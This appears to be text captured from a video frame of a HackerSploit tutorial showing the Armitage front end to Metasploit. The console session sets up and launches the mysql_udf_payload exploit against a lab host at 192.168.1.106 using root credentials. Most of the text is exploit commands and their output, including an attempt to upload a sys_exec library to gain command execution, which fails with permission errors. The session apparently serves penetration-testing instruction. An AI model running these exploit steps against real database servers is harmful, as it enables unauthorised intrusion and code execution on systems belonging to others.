 Applications Places armitage-ArmitageMain Fri 00:48 1
Armitage
Armitage View Hosts Attacks Workspaces Help
HackerSploit
auxiliary
exploit
payload
post
192.168.1.106
Console X nmap X exploit X
msf exploit(multi/mysql/mysql_udf_payload) > set USERNAME root
USERNAME => root
msf exploit(multi/mysql/mysql_udf_payload) > set RPORT 3306
RPORT => 3306
msf exploit(multi/mysql/mysql_udf_payload) > set FORCE_UDF_UPLOAD false
FORCE_UDF_UPLOAD => false
msf exploit(multi/mysql/mysql_udf_payload) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(multi/mysql/mysql_udf_payload) > set SSL false
SSL => false
msf exploit(multi/mysql/mysql_udf_payload) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(multi/mysql/mysql_udf_payload) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(multi/mysql/mysql_udf_payload) > exploit -j
[*] Exploit running as background job 2.
[*] Started bind handler
[*] 192.168.1.106:3306 - Checking target architecture...
[*] 192.168.1.106:3306 - Checking for sys_exec()...
[*] 192.168.1.106:3306 - Checking target architecture...
[*] 192.168.1.106:3306 - Checking for MySQL plugin directory...
[-] 192.168.1.106:3306 - MySQL Error: RbMysql::UnknownSystemVariable Unknown system variable 'plugin_dir'
[*] 192.168.1.106:3306 - Target arch (linux32) and target path both okay.
[*] 192.168.1.106:3306 - Uploading lib_mysqludf_sys_32.so library to /usr/bin/SWfjRayK.so...
[-] 192.168.1.106:3306 - MySQL Error: RbMysql::ServerError Can't create/write to file '/usr/bin/SWfjRayK.so' (Errcode: 13)
[-] 192.168.1.106:3306 - MySQL Error: RbMysql::CantOpenLibrary Can't open shared library 'SWfjRayK.so' (errno: 22 SWfjRayK.so: cannot open shared object file: No such file or directory)
[*] 192.168.1.106:3306 - Checking for sys_exec()...
[*] 192.168.1.106:3306 - MySQL function sys_exec() not available
msf exploit(multi/mysql/mysql_udf_payload) >